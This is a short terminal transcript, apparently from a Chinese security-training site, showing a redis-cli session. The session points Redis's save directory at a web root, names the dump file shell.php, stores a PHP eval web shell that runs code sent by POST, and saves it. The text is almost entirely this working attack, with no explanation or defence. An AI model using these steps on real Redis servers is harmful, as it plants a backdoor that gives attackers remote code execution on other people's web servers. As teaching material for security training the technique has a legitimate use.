 127.0.0.1:6379>
root@admin:~# redis-cli
127.0.0.1:6379> config set dir /home/wwwroot/default/
OK
127.0.0.1:6379> config set dbfilename "shell.php"
OK
127.0.0.1:6379> set gaia "<?php eval($_POST[a]);?>"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit
root@admin:~#
视频
图片
文档
下载
音乐
掌控安全EDU